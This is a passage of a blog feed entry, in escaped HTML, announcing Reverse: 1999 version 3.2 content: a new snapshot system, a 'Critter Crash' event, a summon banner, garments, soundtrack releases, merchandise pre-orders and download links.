0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew System: “Snapshot Udimorium”: Players can interact with Udimos (critters) inside the suitcase, watch their activities, and take snapshots.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: After the version update on 1\/20\/2026 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Event: “Rimet Cup: Sticker Edition” coming soon! The new version of “Critter Crash,” where players can join battles to earn [Breach Progress]. Higher [Breach Progress] increases [Security Alertness] and unlocks [Heist Plans] along with additional rewards.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EReward: Pioneer’s theme garment [Idol Fascinations], Limited Portrait - [Sugar Bandit]\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 2\/12\/2026 5:00 through 3\/5\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart IV. In-Game Activities:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESelect guaranteed 6-Star characters in the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ETime-limited Summon\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;“Boon of the Water.” Players can select from three 6-Star characters from the designated group as rate-up characters.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EFor this summoning event, the first summon x 10 only costs 5 Unilogs.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EWhen obtaining a 6-Star character from the [Boon of the Water] banner, it is guaranteed to be one of the selected characters. The chance to obtain each selected 6-Star character is equal.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Garment Series “Waves Against Time” brings new garments of Isolde, Kaalaa Baunaa and Pioneer. Moreover, the update of garment series “Card #0 to #21 brings the brand new garments of Anjo Nala. During the event, a new garment for Pioneer, [Idol Fascinations], can be obtained through [Critter Crash] for a limited time for FREE!\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Wilderness Theme Pack:\u0026nbsp;\u003C\/span\u003ETitled “Echoes of the Seine” will be available in [Wilderness Shop] during 1\/20\/2026 through 3\/5\/2026 at 4:59 (UTC-5), and the [The Shelled Isle] theme pack (partial) will be available in [Wilderness Shop] permanently.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMore\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u0026nbsp;News:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe 1999 OST and EP are Available Now!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAll of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s past EPs are finally available in one place. A 16-track commemorative album titled “Where All Paths Align” is out now. Additionally, all previous OSTs are live on Spotify, Apple Music, and other major streaming platforms, where they will continue to be updated.\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart I. V3.2 Merch Arrival:\u0026nbsp;\u003C\/span\u003EThe pre-order for V3.2 merchandise is estimated to start January 21 through the official Goods Goods Store, AmiAmi, Soragumi and Nekotwo shops.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart II. The Mystery Box Carnival Fan Creations Event:\u0026nbsp;\u003C\/span\u003EThis first event is in full swing! The total prize pool is $5,000. Looking forward to your creations!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions around the globe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ecan be downloaded on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7e15620090\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0029f1a868\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=d002827053\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=72e40d5eb8\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC.\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;is a 20th Century Time-Travel Strategic RPG. On the last day of 1999, The Storm descended. Players take the role of the Timekeeper Vertin, who witnessed the end of an era in the rising raindrops. What appears before you now seems to be an era long past. Vertin appears uniquely immune to the effects of The Storm. After these “Storms,” players will\u0026nbsp; travel to different eras. With the help of your colleague Sonetto, seek out the arcanists from across time who, like you, can sense the moments of The Storm and help them escape their fate, lest they be “sifted out” of the timeline.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis a cinematic adventure that features stunning visuals that blend retro and modern aesthetics, full English acting with authentic accents, fantastic arcanists from different times and regions, and much more!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo learn more about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, visit the official website, and join the conversation on Discord, X, Facebook, and YouTube.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u003C\/span\u003E\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4803860217148350988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html","title":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});